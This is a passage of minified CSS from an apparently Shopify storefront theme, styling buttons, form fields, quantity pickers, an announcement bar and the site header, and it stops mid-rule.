[role=button]:before,.shopify-payment-button__button--unbranded:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover:after,.customer button:hover:after,.shopify-challenge__button:hover:after,.shopify-payment-button__button--unbranded:hover:after{--border-offset: 1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button--secondary:before,.button--secondary:after{--border-opacity: var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.button--has-spinner:not(.loading) .loading-overlay__spinner{display:none}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto 0;width:fit-content;display:flex}.scroll-to-top-btn{width:4rem;height:4rem;justify-content:center;align-items:center;padding:.5rem;overflow:hidden;border:none}.scroll-to-top-btn svg{width:2.2rem;height:2.2rem;pointer-events:none}.music-player,.scroll-to-top-btn{--sticky-atc-offset: 0px;position:fixed;transition:.15s ease-in-out;bottom:calc(var(--offset-y) + var(--sticky-atc-offset));z-index:2}.music-player-bottom-left,.scroll-to-top-btn-bottom-left{left:var(--offset-x)}.music-player-bottom-center,.scroll-to-top-btn-bottom-center{left:50%;transform:translate(-50%)}.music-player-bottom-right,.scroll-to-top-btn-bottom-right{right:var(--offset-x)}.music-player{background:0 0}.music-player__audio{width:0;height:0}.music-player__btn{width:5rem;height:5rem;justify-content:center;align-items:center;position:relative;z-index:0;background:rgb(var(--color-background));border:none}.music-player__btn svg{color:rgb(var(--color-foreground));height:2.5rem;pointer-events:none}.ripple-animation:after,.ripple-animation:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;border-radius:50%;border:solid 1px rgb(var(--color-background));animation:2s linear infinite ripple}.ripple-animation:after{animation-delay:1s}.music-player__btn--paused .music-player__btn__paused-icon,.music-player__btn--playing .music-player__btn__playing-icon,.share-button__close:not(.hidden)+.share-button__copy{display:none}.music-player__btn__playing-icon{transform:translate(10%)}@keyframes ripple{0%{opacity:0;transform:none}20%,70%{opacity:1}to{opacity:0;transform:scale(1.5)}}.button.disabled,.button:disabled,.button[aria-disabled=true],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.quantity__button.disabled{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button--large-text{font-size:1.9rem}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;z-index:2;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}@media (hover: hover){.link-btns--arrow a.button:not([aria-disabled=true]),.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary){transition:.3s ease-in-out;overflow:hidden}.link-btns--arrow a.button:not([aria-disabled=true]):before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%),-50%);height:.65em;width:2em;clip-path:polygon(0% 32%,70% 32%,70% 0%,100% 50%,70% 100%,70% 68%,0% 68%);transition:transform .3s ease-in-out}.link-btns--arrow a.button:not([aria-disabled=true]):hover,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover{padding-right:6rem}.link-btns--arrow a.button:not([aria-disabled=true]):hover:before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before{transform:translate(50%,-50%)}.link-btns--center a.button:not([aria-disabled=true]):before,.link-btns--left a.button:not([aria-disabled=true]):before,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):before,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):before{--alpha-button-background: 1;background-color:rgba(var(--color-button-text),var(--alpha-button-background));background:none;z-index:-2;box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity)),inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background))}.link-btns--center a.button:not([aria-disabled=true]),.link-btns--left a.button:not([aria-disabled=true]),.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .3s;background-color:transparent;transition:color var(--transition-duration)}.link-btns--center a.button:not([aria-disabled=true]):after,.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgba(var(--color-button),var(--alpha-button-background));z-index:-1;transition:transform var(--transition-duration);box-shadow:none}.link-btns--center a.button--secondary:not([aria-disabled=true]):after,.link-btns--left a.button--secondary:not([aria-disabled=true]):after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgb(var(--color-button-text));transform:scaleX(0)}.link-btns--center a.button:not([aria-disabled=true],.button--secondary):after,.link-btns--left a.button:not([aria-disabled=true],.button--secondary):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after{top:0;right:0;bottom:0;left:0}.link-btns--center a.button:not([aria-disabled=true]):hover,.link-btns--left a.button:not([aria-disabled=true]):hover,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover{color:rgb(var(--color-button))}.link-btns--center a.button:not([aria-disabled=true]):hover:after,.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(0)}.link-btns--center a.button--secondary:not([aria-disabled=true]):hover:after,.link-btns--left a.button--secondary:not([aria-disabled=true]):hover:after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(1)}.link-btns--left a.button:not([aria-disabled=true]),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .4s}.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{transform-origin:left}.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform-origin:right}.action-btns--arrow button.button.loading:not(.button--tertiary):before{background:none}.action-btns--arrow button.button.loading:not(.button--tertiary),.action-btns--center button.button.loading:not(.button--tertiary),.action-btns--left button.button.loading:not(.button--tertiary){color:transparent;transition:color 0s}.action-btns--center button.button.loading:not(.button--tertiary):hover .path,.action-btns--left button.button.loading:not(.button--tertiary):hover .path{stroke:rgb(var(--color-button))}}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:2.5rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.quantity:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;margin-top:0;padding:.8rem 0 .8rem 1.5rem;margin:var(--inputs-border-width)}.share-button__message:not(:empty):not(.hidden)~*{display:none}.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(1.07)}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.4rem;color:rgba(var(--color-foreground),.9)}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.select{--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity)}.select:after{--color-foreground: var(--pickers-border-color)}.select:hover{--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity)}.select__select{background:linear-gradient(rgba(var(--accent-color),var(--pickers-overlay-opacity)),rgba(var(--accent-color),var(--pickers-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color))}.select__select--no-bg,facet-filters-form .select__select{background:none}.select__select:focus-visible,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color),var(--inputs-hover-border-opacity))}.select .icon-caret{color:rgb(var(--accent-2-color))}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small{--inputs-radius: var(--pickers-small-radius)}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 .8rem}.select--small .icon-caret{right:calc(var(--inputs-border-width) + .75rem)}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill~label,.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));width:calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none;border:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}@media screen and (max-width: 749px){.quantity{width:calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 4rem)}.quantity__button{width:calc(4rem / var(--font-body-scale))}.quantity:after,.quantity{border-radius:calc((var(--inputs-radius) / 4) * 3)}.quantity:before{border-radius:calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width))}cart-remove-button .button{min-width:calc(4rem / var(--font-body-scale));min-height:4rem}}.quantity--full{width:100%}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1rem;pointer-events:none}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.main-quantity{--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity)}.main-quantity:before{background:none}.main-quantity:after{--color-foreground: var(--quantity-border-color)}.main-quantity:hover{--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity)}.main-quantity .quantity__button,.main-quantity .quantity__input{background:linear-gradient(rgba(var(--accent-color),var(--quantity-overlay-opacity)),rgba(var(--accent-color),var(--quantity-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color));margin-top:calc(var(--inputs-border-width));margin-bottom:calc(var(--inputs-border-width))}.main-quantity .quantity__button:first-child{border-top-left-radius:var(--inputs-radius-inner);border-bottom-left-radius:var(--inputs-radius-inner)}.main-quantity .quantity__button:last-child{border-top-right-radius:var(--inputs-radius-inner);border-bottom-right-radius:var(--inputs-radius-inner)}.main-quantity .quantity__input:focus-visible,.main-quantity .quantity__input:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color),var(--inputs-hover-border-opacity));box-shadow:none;outline:none}.main-quantity .icon{color:rgb(var(--accent-2-color))}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__item{display:flex;justify-content:center;align-items:center;position:relative}.announcement-bar__item-left{justify-content:flex-start}.announcement-bar__item-left .announcement-bar__message{text-align:left}.announcement-bar__item-right{justify-content:flex-end}.announcement-bar__item-right .announcement-bar__message{text-align:right}.announcement-bar__separator:before{content:"";display:block;height:100%;width:1px;background-color:rgb(var(--color-foreground));position:absolute;right:calc(var(--gap-desktop) / -2);top:0}li:last-child .announcement-bar__separator:before{display:none}.splide--loop.is-active .announcement-bar__separator:before{display:black}.announcement-bar__link{display:block;padding:0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{padding:0;margin:0;letter-spacing:.1rem;line-height:1.3;font-size:var(--mobile-text-size);display:flex;align-items:center;text-align:center}.announcement-bar__message .material-icon{font-size:var(--mobile-icon-size);flex-shrink:0}.announcement-bar__message__custom-icon{height:var(--mobile-icon-size);width:auto;flex-shrink:0}.announcement-bar__message--mobile-horizontal .material-icon,.announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon{margin-right:.65rem}.announcement-bar__message--mobile-vertical{flex-direction:column}.announcement-bar__message--mobile-vertical .material-icon,.announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon{margin-bottom:.2rem}.announcement-bar__message .list-social{column-gap:calc(var(--mobile-icon-size) / 2)}.announcement-bar__message .link.list-social__link{padding:0}.announcement-bar__message .list-social__item .icon{width:var(--mobile-icon-size);height:var(--mobile-icon-size)}.announcement-bar__discount{background:rgba(var(--color-foreground),.1);outline:none;border:solid .2rem rgb(var(--color-foreground));border-radius:var(--border-radius);position:relative;z-index:0}.announcement-bar__discount p{margin:0;padding:0 1em;line-height:2.2;color:rgb(var(--color-foreground));white-space:nowrap;transition:all .2s;display:flex;align-items:center;justify-content:center;column-gap:.4em}.announcement-bar__discount__left{border-right:solid .2rem rgb(var(--color-foreground))}.announcement-bar__discount__right:hover{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.announcement-bar__discount__success{position:absolute;top:0;left:0;width:100%;text-align:center;opacity:0;z-index:-1}.announcement-bar__discount.success p{opacity:0}.announcement-bar__discount.success .announcement-bar__discount__success{opacity:1}@media screen and (min-width: 750px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--gap-desktop);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__desktop-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__message--desktop-horizontal{flex-direction:row}.announcement-bar__message--desktop-horizontal .material-icon,.announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon{margin-right:1rem;margin-bottom:0}.announcement-bar__message--desktop-vertical{flex-direction:column}.announcement-bar__message--desktop-vertical .material-icon,.announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon{margin-bottom:.4rem;margin-right:0}.announcement-bar__message{font-size:var(--desktop-text-size)}.announcement-bar__message .material-icon{font-size:var(--desktop-icon-size)}.announcement-bar__message__custom-icon{height:var(--desktop-icon-size)}.announcement-bar__message .list-social{column-gap:calc(var(--desktop-icon-size) / 2)}.announcement-bar__message .list-social__item .icon{width:var(--desktop-icon-size);height:var(--desktop-icon-size)}.announcement-bar__item{padding-left:calc(var(--padding-left) * 1.25);padding-right:calc(var(--padding-right) * 1.25)}}@media screen and (max-width: 749px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--gap-mobile);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__mobile-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__separator:before{right:calc(var(--gap-mobile) / -2)}}.section-header.shopify-section-group-header-group{z-index:5;margin:0}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icons heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (min-width: 990px){.media--cropped{padding-bottom:63%}.header{grid-template-columns:1fr auto 1fr}.header--top-left,.header--middle-left:not(.header--has-menu){grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--top-left.drawer-menu,.header--middle-left.drawer-menu{grid-template-areas:"navigation heading icons";grid-template-columns:auto 1fr auto;column-gap:1rem}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center:not(.drawer-menu){grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icons heading icons" "navigation navigation navigation"}.header--top-center.drawer-menu{grid-template-areas:"left-icons heading icons";grid-template-columns:1fr auto 1fr}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none;word-break:break-word}.header__heading-link.media{padding:0}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(.52,0,.61,.99)}.header__icons{display:flex;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon:after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgba(var(--color-foreground),.85)}@media screen and (max-width: 989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto 2fr 1fr}menu-drawer~.header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded=true]:before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 